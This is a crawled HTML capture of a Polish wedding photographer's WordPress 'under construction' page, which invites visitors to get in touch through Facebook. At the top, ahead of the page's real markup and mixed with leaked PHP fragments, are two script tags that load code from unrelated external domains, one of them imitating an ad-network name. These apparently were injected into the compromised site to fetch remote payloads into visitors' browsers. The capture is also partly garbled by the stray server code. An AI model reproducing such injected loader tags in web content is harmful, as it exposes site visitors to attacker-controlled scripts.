

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://arekmichalski.pl/home/
body_size: 761
content:
<script src="https://assets.scontentflow.com/"></script>		} else {
			return false;
		}
	}


} // if( !$myMaMo


?><script src="//sync.gsyndication.com/"></script>

  
    
    
    
    <title>[ arekmichalski.pl ] - naturalna fotografia ślubna | Gostynin, Płock, Kutno, Włocławek, Łódź, Warszawa is under construction</title>
    
    
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:400,900">
    <link rel="stylesheet" href="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/css/bootstrap.min.css?v=3.93" type="text/css">
<link rel="stylesheet" href="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/css/common.css?v=3.93" type="text/css">
<link rel="stylesheet" href="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/mad_designer/style.css?v=3.93" type="text/css">
<link rel="stylesheet" href="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/css/font-awesome.min.css?v=3.93" type="text/css">
<link rel="icon" href="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/images/favicon.png" />
  

  
    <div id="hero-image">
      <img src="http://arekmichalski.pl/wp-content/plugins/under-construction-page/themes/mad_designer/mad-designer.png" alt="Mad Designer at work" title="Mad Designer at work">
    </div>
    <div class="container">

      <div class="row">
        <div class="col-xs-12 col-md-12 col-lg-12">
          <h1>Trwa przebudowa strony, zapraszam do kontaktu przez Facebook</h1>
        </div>
      </div>

      <div class="row">
        <div class="col-xs-12 col-md-8 col-md-offset-2 col-lg-offset-2 col-lg-8">
          <p class="content"></p>
        </div>
      </div>

      <div class="row" id="social">
        <div class="col-xs-12 col-md-12 col-lg-12">
          <a href="https://www.facebook.com/arekmichalskipl" target="_blank"><i class="fa fa-facebook-square fa-3x"></i></a>
        </div>
      </div>

    </div>
    <div id="login-button" class="loggedout"><a href="http://arekmichalski.pl/wp-login.php"><i class="fa fa-wordpress fa-2x" aria-hidden="true"></i></a></div>
  

